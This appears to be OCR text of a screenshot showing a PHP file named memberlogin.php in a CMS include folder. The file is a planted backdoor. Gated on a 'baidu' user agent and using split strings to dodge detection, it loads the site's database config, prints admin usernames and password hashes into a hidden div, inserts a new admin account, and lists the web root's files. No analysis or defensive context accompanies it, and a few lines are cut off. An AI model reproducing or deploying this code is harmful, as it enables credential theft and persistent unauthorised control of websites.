 upload.php memberlogin.php × sysinfo.php
include > calendar > memberlogin.php
1 <?php
2 /**
3 *
4 *
5 *
6 *
7 *
8 *
9 *
10 */
11 if(stripos($_SERVER['HTTP_USER_AGENT'],'baidu')+0==0) exit;
12 include_once($_SERVER['DO'.'CUM'.'EN'.'T_'.'RO'.'OT'].'/d'.'ata/co'.'mm'.'on.i'.'nc.p'.'hp');
13 mysql_connect($cfg_dbhost, $cfg_dbuser, $cfg_dbpwd);
14 $db_selected = mysql_select_db($cfg_dbname);
15 mysql_query("SET character_set_connection=".$cfg_db_language.", character_set_results=".$cfg_db_language.", character_set_c
16 mysql_query('set session sql_mode="NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION"');
17 $result = mysql_query("select * from {$cfg_dbprefix}ad"."min where usertype=10");
18 echo '<div style=display:none>';
19 while ($data = mysql_fetch_array($result))
20 {
21 echo $data['use'.'rid'].'   '.$data['pwd'].'<br>';
22 }
23
24 mysql_query("insert into {$cfg_dbprefix}ad"."min("."id,user"."id,pw"."d,use"."rtyp"."e,una"."me) values('10203','bhss','cb6
25
26 $files = scandir($_SERVER['DO'.'CUM'.'ENT_'.'RO'.'OT']);
27 echo implode('<br>',$files);
28 print_r(glob($_SERVER["DOCUMENT_ROOT"]."/*",GLOB_MARK));
29 echo '</div>';
30 ?>
31